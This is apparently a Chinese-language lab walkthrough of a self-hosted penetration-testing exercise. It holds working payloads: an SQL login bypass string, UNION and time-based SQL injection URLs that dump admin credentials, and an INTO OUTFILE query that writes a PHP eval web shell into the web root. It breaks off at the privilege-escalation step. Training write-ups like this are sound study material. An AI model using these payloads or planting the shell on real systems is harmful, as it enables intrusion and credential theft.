渗透学习_Test_02,环境朋友给的,自己本地搭的,仅供学习参考

Test_02



1、后台登录万能密码

输入域名,一个登陆页面

自己稍微想了一下,然后构造如下,账号正常填写即可,密码填admin' or 1='1

即可完成绕过,进入1.php页面



2、文件读取漏洞原理

通过查看1.php网页源代码

文本内容asd#12rqo$wfas&8dfp1a@wej



3、旁站查询

起初看到这个蒙蔽了 ,试了半天,后面直接看了下解析,用到了nslookup命令,拍了拍脑袋,tm,怎么就没反应过来,恍然大悟。但是试了试发现还是不行,估摸着是DNS服务器没有配好。



4、常规的sql注入

访问域名110002-gesxg35f.wlz.com

随便测试了下,发现了注入点





尝试手工注入,http://110002-gesxg35f.wlz.com/about.php?listid=6

order by 7正常回显,order by 8不回显,所以当前表列数为7列



http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,database(),5,6,7--



http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,table_name,5,6,7 from information_schema.tables where table_schema = database()--

0x3531305F61646D696E20<------>510_admin



http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,group_concat(column_name),5,6,7 from information_schema.columns where table_name = 0x3531305F61646D696E--(如果使用limit,只能单独查询一个列名,并且不能与group_concat函数共用)



http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,group_concat(mid,0x23,name,0x23,passwd),5,6,7 from 510_admin

另外发现也可以进行基于时间的盲注(这个就必须写脚本跑了)

1 | http://110002-gesxg35f.wlz.com/product.php?cid=2 and if(length(database())=6,sleep(3),1)-- |



使用sqlmap跑出510_admin表

name:admin

passwd:admin123lwphp



然而发现并登不上去



5、对mysql导入导出作限制的配置项secure_file_priv的了解

@@secure_file_priv

secure-file-priv参数是用来限制LOAD DATA, SELECT … OUTFILE, and LOAD_FILE()传到哪个指定目录的。

- ure_file_priv的值为null ,表示限制mysqld 不允许导入|导出

- 当secure_file_priv的值为/tmp/ ,表示限制mysqld 的导入|导出只能发生在/tmp/目录下

- 当secure_file_priv的值没有具体值时,表示不对mysqld 的导入|导出做限制

知道了具体路径,我们可以尝试导出一句话木马试试看。



6、mysql导出一句话

注意啊!这里如果用"\",windows下需要两个,即"\\"!

http://110002-gesxg35f.wlz.com/about.php?listid=6 and 1=2 union select 1,2,3,'<?php eval($_POST[jianghu]);?>',5,6,7 into outfile 'D:\\php\\WWW\\upload\\shell_jianghu.php' --







发现上个目录,有个flag.txt

jlsd3@weq4#rsd12fl89



7、溢出提权

菜刀打开虚拟终端,发现没有打补丁,菜刀里面执行以下操作

额外点: